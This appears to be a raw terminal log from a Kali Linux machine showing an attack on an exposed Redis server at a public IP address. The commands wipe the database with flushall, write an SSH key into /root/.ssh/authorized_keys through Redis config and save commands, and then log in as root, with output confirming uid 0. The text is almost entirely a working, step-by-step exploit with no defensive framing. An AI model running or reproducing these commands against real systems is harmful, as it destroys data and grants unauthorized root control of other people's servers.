 root@kali:~/Desktop/temp# redis-cli -h 112.124.46.103 flushall
OK
root@kali:~/Desktop/temp# cat foo.txt | redis-cli -h 112.124.46.103 -x set crackit
OK
root@kali:~/Desktop/temp# redis-cli -h 112.124.46.103
redis 112.124.46.103:6379> config set dir /root/.ssh/
OK
redis 112.124.46.103:6379> config get dir
1) "dir"
2) "/root/.ssh"
redis 112.124.46.103:6379> config set dbfilename "authorized_keys"
OK
redis 112.124.46.103:6379> save
OK
redis 112.124.46.103:6379> quit
root@kali:~/Desktop/temp# ssh -i id_rsa root@112.124.46.103
Enter passphrase for key 'id_rsa':
Enter passphrase for key 'id_rsa':
Last login: Wed Nov  4 15:17:22 2015 from 220.180.238.97
Welcome to aliyun Elastic Compute Service!
[root@AY130710144850Z ~]# id
uid=0(root) gid=0(root) 组=0(root)
KALI LIN